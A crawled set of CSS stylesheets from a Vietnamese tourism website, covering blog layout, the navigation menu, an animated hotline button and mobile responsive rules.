.item_blog_big .figure-big:hover img{opacity:.5;transform:scale3d(1.05,1.05,1);-webkit-transform:scale3d(1.05,1.05,1);-moz-transform:scale3d(1.05,1.05,1) rotate(0.02deg)}
.item_blog_big .figure-big .img_thumb_blogs{background:#410cbc;background:-moz-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#410cbc),color-stop(100%,#ff6f31));background:-webkit-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:-o-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:-ms-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc',endColorstr='#ff6f31',GradientType=1)}
.item_blog_big .figure-big .img_thumb_blogs .big_img_h img{width:100%;-webkit-transition:transform .35s ease 0;-moz-transition:transform .35s ease 0;-o-transition:transform .35s ease 0;transition:transform .35s ease 0;transition-timing-function:ease!important;height:100%;transition-timing-function:cubic-bezier(0.39,0.76,0.51,0.56)}
.item_blog_big .figure-big .news_details_page_tabs{position:relative;z-index:1}
.item_blog_big .figure-big .news_details_page_tabs .btn-tags{position:absolute;bottom:20px;left:20px;z-index:9;display:inline-block;line-height:20px;border-radius:3px;text-align:center;padding:3px 15px;background:#f62d3e;color:#fff;text-decoration:none}
.item_blog_big .figure-big .content_item_blogs{position:absolute;bottom:20px;left:20px;right:20px}
.item_blog_big .figure-big .content_item_blogs .blog_home_title .news_home_content_short_info{margin:0}
.item_blog_big .figure-big .content_item_blogs .blog_home_title .news_home_content_short_info a{font-size:24px;color:#fff}
.item_blog_big .figure-big .content_item_blogs .blog_home_title .news_home_content_short_info a:hover{color:#f62d3e}
.item_blog_big .figure-big .content_item_blogs .content_day_blog{font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#fff}
.item_blog_big .figure-big .content_item_blogs .content_day_blog .fa-clock-o{margin-right:5px}
.item_blog_big .figure-big .content_item_blogs .content_day_blog .cmt_count_blog{margin-left:14px}
@media (min-width: 768px) and (max-width: 991px) {
.item_blog_big .figure-big .content_item_blogs .content_day_blog .cmt_count_blog{margin-left:0}
}
@media (max-width: 374px) {
.item_blog_big .figure-big .content_item_blogs .content_day_blog .cmt_count_blog{display:block;margin-left:0}
}
.item_blog_big .figure-big .content_item_blogs .content_day_blog .cmt_count_blog .fa-comments{margin-right:5px}
.item_blog_big .figure-big .content_item_blogs .blog-item-summary{font-size:14px;margin-bottom:25px;color:#7f818f;line-height:20px}
@media (min-width: 1200px) {
.news_owl:nth-child(3n+1){clear:left}
}
@media (min-width: 992px) and (max-width: 1199px) {
.news_owl:nth-child(3n+1){clear:left}
}
@media (min-width: 768px) and (max-width: 991px) {
.news_owl:nth-child(2n+1){clear:left}
}
.news_hot_left_time{position:absolute;top:0;right:0;padding:10px 10px 0;text-align:center}
.news_hot_left_time span:nth-child(1){color:#fff;display:block;font-weight:700;font-size:28px;font-family:'Arial',sans-serif;line-height:18px;background-image:-moz-linear-gradient(90deg,#51b935 0%,#f62d3e 100%);background-image:-webkit-linear-gradient(90deg,#51b935 0%,#f62d3e 100%);background-image:-ms-linear-gradient(90deg,#51b935 0%,#f62d3e 100%);padding:12px}
.news_hot_left_time .month-fig span{padding:3px;font-size:10px;font-weight:700;font-family:'Arial',sans-serif;color:#f62d3e;background:#fff;text-transform:uppercase}
.news_hot_left_comment{color:#939393;padding:23px 0 7px;margin:0}
@media (max-width: 991px) {
.news_hot_left_comment{padding:15px 0 7px}
.news_hot_left h3{padding-bottom:10px}
}
.content-blog-index .wrap_owl_blog .owl-dots{display:none}
.content-blog-index .list-blog-index .item_blog{margin-bottom:10px}
.content-blog-index .list-blog-index .item_blog:first-child .title_row{border:1px solid #ebebeb}
.content-blog-index .list-blog-index .item_blog:first-child .content-row{display:block;margin-bottom:10px}
.content-blog-index .list-blog-index .item_blog .title_row{border:1px solid #ebebeb}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title{position:relative}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title a{margin-left:35px}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title .date_post{font-size:11px;color:#a1a1a1;position:absolute;right:120px;line-height:23px;font-weight:400;top:15px}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title .fa{font-size:15px;position:absolute;right:20px;line-height:23px;width:15px;height:15px;top:12px;color:#333;text-shadow:none;opacity:1}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title .open:before{font-family:'FontAwesome';content:"\f106"}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title .close:before{font-family:'FontAwesome';content:"\f107"}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title:hover>a{color:#f62d3e;text-decoration:none}
.content-blog-index .list-blog-index .item_blog .title_row .open_bg h4{font-size:15px;line-height:24px;padding:12px 0;position:relative;margin:0;font-weight:700}
.content-blog-index .list-blog-index .item_blog .title_row .close_bg h4{font-size:15px;line-height:24px;padding:12px 0;position:relative;margin:0;font-weight:700}
.content-blog-index .list-blog-index .item_blog .content-row{border:1px solid #ebebeb;border-top:none;padding:35px 0 15px}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct{margin:0 35px;font-size:14px;line-height:24px;text-align:justify;letter-spacing:0;word-break:break-word}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct p{margin:0;font-weight:400}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct p strong{font-weight:400}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct p img{display:none}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct>img{display:none!important}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct .more_info{font-size:12px;line-height:24px;color:#6d6d6d}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct .more_info:hover{color:#f62d3e;text-decoration:none}
@media (max-width: 767px) {
.btn_xt{margin-bottom:30px}
}
.section-brand .brand_content{margin-bottom:30px}
.section-brand .brand_content .item .img_flex img{width:auto;max-height:100%;max-width:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0 auto}
.section-brand .brand_content .owl-nav .owl-prev{width:35px!important;background:transparent!important;border:none;left:-30px}
@media (max-width: 767px) {
.section-brand .brand_content .owl-nav .owl-prev{left:0!important}
}
.section-brand .brand_content .owl-nav .owl-prev:hover:before{color:#333}
.section-brand .brand_content .owl-nav .owl-next{width:35px!important;right:-30px;background:transparent!important;border:none}
.section-brand .brand_content .owl-nav .owl-next:hover:before{color:#333}
.closed_modal{display:inline-block;width:20px;height:20px;border-radius:50%;position:absolute;right:5px;top:5px;color:#474c5f;text-align:center;line-height:20px;cursor:pointer}
.closed_modal .fa{font-size:16px}
#login_register{top:40px!important;width:586px;margin:0 auto;background:#fff;padding:0!important;max-height:500px}
#login_register .title-modal{width:100%;float:left;text-align:center;font-weight:400;font-size:18px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#474c5f}
#login_register p{width:100%;font-size:12px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;float:left;margin:0}
#login_register .form-group{padding:0 15px}
#login_register .form-group:first-child{padding-top:25px}
#login_register .form-control{width:100%;float:left;font-size:1em;color:#898989;padding:15px 20px;height:45px;margin-bottom:20px}
#login_register #social_login_widget{width:100%;float:left;display:flex;justify-content:center}
#login_register .social_login_info{width:100%;float:left;position:relative}
#login_register .social_login_info:before{position:absolute;top:50%;left:0;right:0;content:"";border-bottom:#ebebeb 1px solid;z-index:-1}
#login_register .social_login_info span{background:#fff;padding:0 10px}
#login_register .other_ways{width:100%;float:left;margin:10px 0}
.extend_content{background:#f62d3e;width:292px;height:100%;float:left;color:#fff;display:block;padding:80px 30px}
.extend_content .title{font-size:1em;color:#fff;margin-bottom:40px;width:100%;float:left}
.extend_content .extend_main_content ul{width:100%;float:left;margin-bottom:60px}
.extend_content .extend_main_content li{padding:5px 0;width:100%;float:left}
.extend_content .extend_main_content .other_action{width:100%;float:left}
.extend_content .extend_main_content .other_action a{border:#fff 1px solid;font-size:1em;color:#fff}
.extend_content .extend_main_content .other_action a:hover{color:#f62d3e}
.account_popup_main_content{width:586px;float:left;height:100%;background:#fff;margin:0 auto;overflow-x:hidden}
.blog_items .myblog{position:relative;width:100%;padding-bottom:23px}
.blog_items .myblog:nth-child(1){border-top:0}
.blog_items .myblog .image-blog-left:hover .blog_content_icon{opacity:1}
.blog_items .myblog .image-blog-left .blog_content_icon{font-size:15px!important;position:absolute;top:0;right:0;left:0;bottom:0;color:#fff;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:0;transition:all ease .5s}
.blog_items .myblog .image-blog-left .blog_content_icon a{color:#333;background:#f62d3e;border-radius:100%;display:block;height:50px;width:50px;line-height:50px;font-size:16px;padding-left:3px;text-align:center}
.blog_items .myblog .image-blog-left .blog_content_icon a:hover{color:#333}
.blog_items .myblog .content-right-blog{width:100%;display:block;float:left;margin-top:1px}
.blog_items .myblog .content-right-blog .title_blog_home h3{margin-top:0;padding:0;color:#878a96;font-size:16px;font-weight:700;line-height:1.4;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;text-overflow: ellipsis;}
.blog_items .myblog .content-right-blog .title_blog_home h3 a{color:#2e3553;font-size: 15px;}
.blog_items .myblog .content-right-blog .title_blog_home h3 a:hover{color:#f62d3e}
.blog_items .myblog .content-right-blog .fa.fa-clock-o{color:#878a96;margin-right:4px}
.blog_items .myblog .content_day_blog{font-size:13px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#878a96;margin-left:1px;}
.blog_items .myblog .content_day_blog .cmt_count_blog{margin-left:14px}
@media (min-width: 768px) and (max-width: 991px) {
.blog_items .myblog .content_day_blog .cmt_count_blog{margin-left:0}
}
.blog_items .myblog .content_day_blog .cmt_count_blog .fa-comments{margin-right:5px}
.blog_items .myblog .content_day_blog .news_home_content_short_time{z-index:999;font-size:13px;font-weight:400;line-height:1.4;color:#878a96;display:inline-block;cursor:pointer;text-decoration:none}
.blog_items .myblog .content_day_blog .fix_left_blog{margin-right:15px}
.blog_items .myblog .content_day_blog .post-time{font-size:13px;color:#878a96;margin-right:0!important}
@media (max-width: 1199px) {
.blog_items .myblog .content_day_blog .post-time{margin-left:0;display:block;width:100%;float:left}
}
.blog_items .myblog .content_day_blog .post-time .fa{color:#878a96}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/MenuChinh/css/Menu.css
body_size: 764
content:
.Menu
{
	height: 42px;
	line-height: 42px;
	margin: auto;
	width: 1210px;
}
.Menu ul
{
	margin: 0px;
	padding: 0px;
}
.Menu ul li
{
	list-style: none;
	float: left;
	display: inline;
	position: relative;
}
.Menu ul li:hover
{
	background: #e00000;
}
.Menu ul li a {
    color: #fff;
    float: inherit;
    font: 13px/41px "Roboto Slab",Helvetica,Arial,Verdana,sans-serif;
    height: 42px;
	font-weight: 600;
    padding-left: 15px;
    padding-right: 15px;
    text-decoration: none;
    text-transform: uppercase;
}

.Menu ul li a:hover
{
	background: #e00000;
	color: #FFF;
}
.Menu ul li a span
{
	padding-right: 0px;
}
.Menu ul li a.curent
{
	background: #e00000;
	color: #FFF;
	float: left;
}
.Menu ul li a.curent span
{
	float: left;
}
.Menu li ul
{
	position: absolute;
	z-index: 999;
	width: 250px;
	float: none;
	top: 42px;
	left: 0px;
	background: #e00000;
	display: none;
	    overflow: visible !important;
}
.Menu li ul ul
{
	top: 0px;
	left: 250px;
}
.Menu li ul a
{
	width: 250px;
	font-size: 13px;
    font-weight: 500;
	float: none;
	padding: 0px;
	border: none;
	background: none;
	text-indent: 13px;
	border-bottom: #fff 1px solid;
	display: block;
	height: 30px;
	line-height: 30px;
	margin: 0px;
	color: #FFF;
}
.Menu li ul a:hover
{
	color: #FFF;
	background: #141118;
}
.Menu li:hover ul ul, .Menu li:hover ul ul ul
{
	display: none;
	z-index:100;
}
.Menu li:hover ul, .Menu li li:hover ul
{
	display: block;
	z-index:100;
}


.Menu ul li a.active {
    background: #e00000 none repeat scroll 0 0;
    color: #fff;
    float: left;
}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/CssAllPage/style.css
body_size: 1346
content:
.CallHotline {
    bottom: -66px;
    left: -69px;
    position: fixed;
    z-index: 1;
}
.phone_animation{
    background-color: transparent;
    width: 200px;
    height: 200px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    visibility: visible;
    margin: 0 auto;
}
.phone_animation_circle{
    width: 160px;
    height: 160px;
    top: 20px;
    left: 20px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30,30,30,0.4);
    border: 2px solid #bfebfc 9;
    opacity: 0.5;
    -webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    border-color: #00aff2;
}
.phone_animation_circle_fill{
    width: 100px;
    height: 100px;
    top: 50px;
    left: 50px;
    position: absolute;
    background-color: #00aff2;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .2;
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.phone_animation_circle_fill_img{
    width: 60px;
    height: 60px;
    top: 70px;
    left: 70px;
    position: absolute;
    background:  #62bc33 url(images/iconphone.png) no-repeat center center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
     
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        -moz-transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1;
        -moz-opacity: .1;
        -webkit-opacity: .1;
        -o-opacity: .1
    }
    30% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5;
        -moz-opacity: .5;
        -webkit-opacity: .5;
        -o-opacity: .5
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg);
        opacity: .6;
        -moz-opacity: .6;
        -webkit-opacity: .6;
        -o-opacity: .1
    }
}

@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(.5) skew(1deg);
        -webkit-opacity: .1
    }
    30% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        -webkit-opacity: .5
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: .1
    }
}

@-o-keyframes coccoc-alo-circle-anim {
    0% {
        -o-transform: rotate(0) kscale(.5) skew(1deg);
        -o-opacity: .1
    }
    30% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        -o-opacity: .5
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        -o-opacity: .1
    }
}

@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
}

@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
}

@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
}


--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/css/Mobile.css
body_size: 3244
content:
.guithongntin  table tr td input{ width:275px !important;border:1px solid #d7d7d7; border-radius:3px; height:20px}
.guithongntin  table tr td textarea { width:275px !important;border:1px solid #d7d7d7; border-radius:3px;} 
.MenuMobile{ display:none}
.Mobile{ display:none}
.Destop{ display:block}


@media screen and (min-width:1px) and (max-width:321px)
{
	.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc {
    width: 100%;
	}
}
@media screen and (min-width:768px) and (max-width:1000px)
{
		.product-col .product-box {
	    height: 240px!important;
	}
		.item {
    	margin-top: 13px;
	}
        .blog_items .myblog .content_day_blog {
        position: absolute !important;
        height: 30px !important;
        top: 35px !important;
    }
        section.products-view.products-view-grid.collection_reponsive {
        margin-top: 21px;
    }
    .product-box .product-thumbnail>a {
        display: block;
        width: 100%;
        height: 152px !important;
        text-align: center;
        position: relative;
    }
    .product-box .product-thumbnail a img {
        height: 102px;
        width: 100%;
        object-fit: cover;
    }
	.gallery li {width:25% !important}
	.videos .vd-item{width: 32.5%;margin: 0px 5px 0 0;}
	.videos .vd-item .pl{left:40%}
	.blog-list .loop-blog {width: 50%;float: left;padding-right: 10px;}
	.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc img{width: 100% !important;object-fit: cover;}
}

@media screen and (min-width:640px) and (max-width:767px)
{
        .input-group-btn {
        width: 9% !important;
        padding: 0;
    }
    .product-box .product-thumbnail a img {
        object-fit: cover !important;
    }
	.abcolmd {
    	padding-right: 0px !important;
	    min-height: 1px;
	    float: left;
	    width: 100%;
	    height: auto;
	}
	.col-md-12.col-sm-12.col-xs-12 {
	    padding: 0px !important;
	    margin: 0px !important;
	}
	.container {
	    padding: 0px !important;
	    margin: 0px !important;
	}
	.gallery li {
	    float: left;
	    width: 50% !important;
	}
    .Anhmap {
    position: relative;
	}
    div.Anhmap > p > iframe {
        width: 56%;
        height: 473px;
        float: right;
        position: absolute;
        top: 54px;
        left: 281px;
    }
	.abcolmd{width:33%}
	.videos .vd-item{width: 32.5%;margin: 0px 5px 0 0;}
	.videos .vd-item .pl{left:40%}
	.blog-list .loop-blog {width: 50%;float: left;padding-right: 10px;}
	.info_hhh {height:60px}
	.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc img{width: 100% !important;object-fit: cover;}
}

@media screen and (min-width:480px) and (max-width:639px)
{
	.abcolmd {
    	padding-right: 0px !important;
	    min-height: 1px;
	    float: left;
	    width: 100%;
	    height: auto;
	}
	.gallery li {
	    float: left;
	    width: 50% !important;
	}
	.col-md-12.col-sm-12.col-xs-12 {
	    padding: 0px !important;
	    margin: 0px !important;
	}

		ul#Gallery {
	    padding: 0px 10px;
	    margin-bottom: 7px;
	}
	.product_grid_2 .product_mini_2 .price_base .special-price {
	    text-align: center;
	}
	.product_grid_2 .product_mini_2 .img_product {
	    width: 100% !important;
	}
	.nhomnhe {
	    padding-left: 6px;
	    width: 96%;
	}
	.container {
	    padding: 0px !important;
	    margin: 0px !important;
	}
	.product-thumbnail img {
	    object-fit: cover;
	    height: auto;
	}
	.thumb-left img {
	    max-height: 100%;
	    width: 100% !important;
	    min-width: 100%;
	    object-fit: cover;
	    height: auto !important;
	}
	.trongpage {
	    width: 50%;
	}
	.trongpage .product-img {
	    width: 100% !important ;
	}
	.abcolmd{width:50%}
	.videos .vd-item{width: 32.4%;margin: 0px 5px 0 0;}
	.videos .vd-item .pl{left:37%}
	.blog-list .loop-blog {width: 50%;float: left;padding-right: 10px;}
	.info_hhh {height:60px}
	.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc img{width: 100% !important;object-fit: cover;}
}
@media screen and (min-width:1px) and (max-width:479px)
{
	.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc img {
		width: 100% !important;
		object-fit: cover;
	}
	.gallery li {
	    float: left;
	    width: 50% ;
	}
	.container {
	    padding: 0px !important;
	    margin: 0px !important;
	}
	.col-md-12.col-sm-12.col-xs-12 {
	    padding: 0px !important;
	    margin: 0px !important;
	}
.abcolmd {
	    padding-right: 0px !important;
	    width: 100%;
	    height: auto;
	}
	.gallery li{
		padding: 3px 6px !important;
    	width: 100%!important;
	}
	.relative {
	    margin-left: 6px;
	}
	.title h1 {
	    padding: 0px 15px !important;
	}
    .search_full div.input-group.search-bar {width: 97%!important;}
    .tintucc {width: 100%!important;}
    #myElement iframe{ width:100%!important; height:100%!important }
.product_grid_2 .product_mini_2 .img_product .product-img {
    width:100% !important;
	}
	.abcolmd {
	    width: 100%;
   		 padding-left: 0px;
	}
	.nhomnhe {
	    width: 92%;
	    padding-left: 7px;
	}
	.product_grid_2 .product_mini_2 .price_base .special-price {
	    text-align: center;
	}
	.videos .vd-item{width: 48.2%;margin: 0px 5px 0 0;}
	.videos .vd-item .pl{left:37%}
	.Album .abitem .img img{height:180px !important}
	.col-xs-6{width:100%}
}
@media screen and (min-width:1px) and (max-width:1000px)
{
img{border:medium none;height:auto;line-height:normal;margin:0;max-width:100%;padding:0;vertical-align:middle;width:auto;transition:all 0.2s ease-in;}
body{width:100%;}
*{padding:0px; margin:0px}
#divAdvLeft{ display:none}
#divAdvRight{ display:none}
#col-left{ display:none}
.col-lg-4.col-md-6.col-sm-6.col-xs-6.tintucc{
	padding-bottom: 10px;
}
.logo {width: 100% !important;float: none;}
a.bg_cart {
    background: #f62d3e;
   padding: 13px 12px;
    border-radius: 100%;;
}
div#Header1_Panel1 {
    display: flex;
	padding-left: 10px;
}
a.product-img img {
    width: 100% !important;
}
.product-mini-item .product-img {
    width: 100% !important;
}
.blog_items .myblog .content_day_blog {
}
.search_full {
    width: 100% !important;
}
.input-group {
    width: 100% !important;
}
.input-group-btn {
    width: 14% !important;
    padding: 0
    }
.info_hhh {
    position: relative;
    text-align: center;
}
section.awe-section-1 {
    margin-top: 3px;
}
.sp-large a img {
    height: auto;
    object-fit: cover;
    width: 100% !important;
}
.rte>div {
    margin-bottom: 23px !important;
}
.mid-header .header_search_ .icon-fallback-text .fa-search {
    position: relative;
    bottom: 5px;
}
a#Header1_lnksearch1 {
    border-left: 1px solid #f1f1f1;
    }
.heading_spnb h2 {
    margin: 0;
    font-size: 19px !important;
}
.tab_link_module {
    margin-top: 0px !important;
}
.product-col .product-box .product-thumbnail .image_link.display_flex img {
    width: 100% !important;
    height: 180px !important;
}
.product-box {
    height: auto !important;
	padding: 5px;
}
.owl-carousel .owl-item img {
    width: 100% !important;
    height: auto !important;
    object-fit: cover;
}
  .mini-cart .heading-cart-mobi .bg_cart .count_item_pr {
    position: absolute;
    left: 45px;
    top: -3px;
    background: #000;
}
.guithongntin  table tr td input{ width:275px !important;border:1px solid #d7d7d7; border-radius:3px; height:20px}
.guithongntin  table tr td textarea { width:275px !important;border:1px solid #d7d7d7; border-radius:3px;} 
.contact-button{ height:35px!important;}

.jwplayer{ width:100% !important;  margin:0; padding:0; height:250px !important}
#MyPlayer_wrapper{ left:0px;width:100% !important;  margin:0; padding:0; height:250px !important; top: 10px;}
#MyPlayer{ width:100% !important;  margin:0; padding:0; height:250px !important}

.An{  display:none}
.Hien{ display:block}
#divAdvLeft{display:none}
#divAdvRight{display:none}

.News-content {margin: 5px;width: 97%;}
.News-content div{margin:0px;padding:0px;}
.News-content p{margin:0!important;padding:0!important;}
.News-content table{width:100% !important;}
.News-content table tbody{width:100% !important;}
.News-content table tr{width:100% !important;}
.News-content table tr td{width:100%;}
.News-content table tr td img{width:98% !important;}
.News-content img{margin:0px;padding:0px; height:auto!important; width:100%!important}
.News-content p img{margin:0px;padding:0px; height:auto!important;width:100%!important}
.News-content p embed{width:100% !important;}
.News-content p iframe{width:100% !important;}
.News-content p object{width:100% !important;}
.News-content embed{width:100% !important;}
.News-content iframe{width:100% !important;}
.News-content object{width:100% !important;}
.News-content table tr td embed{width:100% !important;}
.News-content table tr td iframe{width:100% !important;}
.News-content table tr td object{width:100% !important;}

.scollgiohang {border: 1px solid #ddd;margin-bottom: 15px;overflow-y: hidden;width: 100%;}
.scollgiohang {min-height: 0.01%;overflow-x: auto;}
.scoll{ width:1000px}

.Mobile{ display:block}
.Destop{ display:none}

.nivo-directionNav a {top: 33%;}
.ad-gallery{ width:100%!important}
.slider{ width:100%!important}
.ad-gallery .ad-nav {position: relative;width: 99% !important;}
.ad-gallery .ad-nav .ad-thumbs {margin-left:0px!important;overflow: hidden;padding: 5px!important;width: 100% !important;}
.ad-gallery .ad-image-wrapper .ad-image {left: 0 !important;margin: auto;text-align: center;width: 100% !important;}
.ad-gallery .ad-image-wrapper {width: 100%;}
.ad-gallery {width: 100% !important;}
.slider {margin: 15px auto auto;padding-bottom: 20px;width: 100% !important;}
.ad-gallery .ad-image-wrapper {text-align: center;width: 100%;}
.top-line{display: none;}

#myElement_wrapper{width: 100%!important;}
.player div#myElement_wrapper object{width: 100%!important;}
.player div#myElement_wrapper object#myElement{width: 100%!important;}
.Menutop .top{width: 100%!important; display:none}
.fixpadding {padding-left: 5px !important;padding-right: 5px !important;}
#form1 > div.full-width > section > a:nth-child(2) {margin-left: 0;margin-right: 0;}
#upper-footer div.row div.col-md-9.col-sm-9.col-xs-12 {margin-top: 0;}
#newsletter{ margin-bottom: 10px;}
.Menutop .Mlogo {background: #4fa4dd none repeat scroll 0 0;}
.Menutop .Mlogo .logo a img {margin-bottom: 10px;margin-top: 10px;text-align: center;}
#upper-footer {margin-top: 5px;}
.lineke {border-top: 1px solid #dfe6f3;margin: auto;width: 97%;margin-top: 5px;}
.muahang{margin-bottom: 5px;}
.chinhgiua iframe {width: 100%!important;}
.product-box .product-name {margin-top: 5px;}
}

@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1366px) 
  and (-webkit-min-device-pixel-ratio: 1.5) {
    .breadcrumb {
    margin-top: 48px !important; 
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/Responsive/css/flexnav.css
body_size: 1088
content:
.flexnav{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;-webkit-transform-style:preserve-3d;overflow:hidden;margin:0 auto;width:100%;max-height:0;}
.flexnav.opacity{opacity:0;}
.flexnav.flexnav-show{max-height:2000px;opacity:1;}
.flexnav.one-page{position:fixed;top:50px;right:5%;max-width:200px;}
.flexnav li{font-size:100%;position:relative;overflow:hidden;}
